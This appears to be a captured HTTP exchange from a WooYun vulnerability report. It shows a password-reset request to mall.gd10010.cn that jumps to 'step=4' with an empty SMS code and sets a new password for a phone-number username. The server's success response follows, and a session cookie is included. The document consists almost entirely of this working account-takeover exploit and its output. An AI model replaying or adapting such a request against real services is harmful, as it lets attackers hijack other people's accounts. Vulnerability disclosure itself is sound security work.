 POST /component_lib/user/doResetOperatorPW.do HTTP/1.1
Host: mall.gd10010.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101
Firefox/37.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://mall.gd10010.cn/component_lib/user/skipToResrtPW.do
Content-Length: 44
Cookie: _pk_id.3.e7fd=eabadd1c01b26600.1436632570.2.1436689090.1436635685.;
pgv_pvi=4829301760;
JSESSIONID=Q62cVvvN2sS1sv6dKptryghP765kvrngBJ62JykxhW25gyfTZ2VQ!-535874881
!201812205; _pk_ses.3.e7fd=*
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
step=4&username=5104371650&sms=&npw=1qazxsw2
HTTP/1.1 200 OK
Date: Sun, 12 Jul 2015 09:13:46 GMT
Server: Apache
X-Powered-By: Servlet/2.5 JSP/2.1
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: application/json;charset=UTF-8
Content-Length: 13
{"state":"1"}
www.wooyun.org